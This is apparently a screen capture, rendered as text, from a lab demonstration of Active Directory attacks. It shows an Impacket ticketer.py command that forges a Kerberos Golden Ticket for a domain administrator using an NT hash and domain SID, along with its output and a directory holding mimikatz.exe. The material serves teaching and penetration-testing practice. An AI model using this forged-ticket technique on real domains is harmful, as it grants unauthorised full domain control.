 /home/s4vitar/Desktop/AD/GoldenTicket ✔ # ticketer.py -nthash 0aea2d603a10970a16236466f76ec8e6 -domain-sid S-1-5-21-2340386954-3318920936-2812726706 -domain s4vicorp.loc
al Administrador
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for s4vicorp.local/Administrador
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrador.ccache
/home/s4vitar/Desktop/AD/GoldenTicket ✔ # ll
.rw-r--r-- root root 1.2 KB Sat May 1 21:36:54 2021 Administrador.ccache
.rwxr-xr-x root root 1.4 KB Sat May 1 21:31:05 2021 golden.kirbi
.rw-r--r-- root root 1.2 MB Sat May 1 21:28:01 2021 mimikatz.exe
.rw-r--r-- root root 2 KB Sat May 1 21:31:17 2021 report
/home/s4vitar/Desktop/AD/GoldenTicket ✔ #
407
DOUBLE
BUBBLE
AD ↑ 21h 26m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1404 MB 0%